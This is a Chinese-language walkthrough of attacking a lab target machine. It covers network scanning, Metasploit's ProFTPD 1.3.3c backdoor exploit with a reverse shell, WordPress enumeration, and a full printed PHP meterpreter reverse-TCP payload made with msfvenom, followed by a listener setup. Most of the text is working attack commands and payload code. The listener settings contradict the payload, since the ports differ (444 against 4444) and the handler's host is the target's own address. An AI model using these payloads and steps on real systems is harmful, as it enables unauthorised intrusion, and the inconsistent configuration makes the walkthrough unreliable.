# 暴力破解+漏洞利用靶机实战

## 一.信息收集

``netdiscover -r 192.168.206.1````nmap -A -T4 -p 0-65535 192.168.205.78``## 二.ProFTPD漏洞利用

``Msfconsole````search ProFTPD````use exploit/unix/ftp/proftpd_133c_backdoor``

``show payloads````set payload cmd/unix/reverse``

``show options````````set RHOSTS 192.168.205.78
set LHOST 192.168.206.1``````

``exploit````python -c "import pty; pty.spawn('/bin/bash')"``## 三.暴力破解

``dirb http://192.168.205.78````wpscan --url http://192.168.205.78/secret --enumerate u````vim /etc/hosts``### 1.生成木马

``msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.206.1 LPORT=444 -f raw````<?php /**/ error_reporting(0); \$ip = '192.168.206.1'; \$port = 444; if ((\$f = 'stream_socket_client') && is_callable(\$f)) { \$s = \$f("tcp://{\$ip}:{\$port}"); \$s_type = 'stream'; } if (!\$s && (\$f = 'fsockopen') && is_callable(\$f)) { \$s = \$f(\$ip, \$port); \$s_type = 'stream'; } if (!\$s && (\$f = 'socket_create') && is_callable(\$f)) { \$s = \$f(AF_INET, SOCK_STREAM, SOL_TCP); \$res = @socket_connect(\$s, \$ip, \$port); if (!\$res) { die(); } \$s_type = 'socket'; } if (!\$s_type) { die('no socket funcs'); } if (!\$s) { die('no socket'); } switch (\$s_type) { case 'stream': \$len = fread(\$s, 4); break; case 'socket': \$len = socket_read(\$s, 4); break; } if (!\$len) { die(); } \$a = unpack("Nlen", \$len); \$len = \$a['len']; \$b = ''; while (strlen(\$b) < \$len) { switch (\$s_type) { case 'stream': \$b .= fread(\$s, \$len-strlen(\$b)); break; case 'socket': \$b .= socket_read(\$s, \$len-strlen(\$b)); break; } } \$GLOBALS['msgsock'] = \$s; \$GLOBALS['msgsock_type'] = \$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { \$suhosin_bypass=create_function('', \$b); \$suhosin_bypass(); } else { eval(\$b); } die();``### 2.获取shell

``````msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 192.168.205.78
LHOST => 192.168.205.78
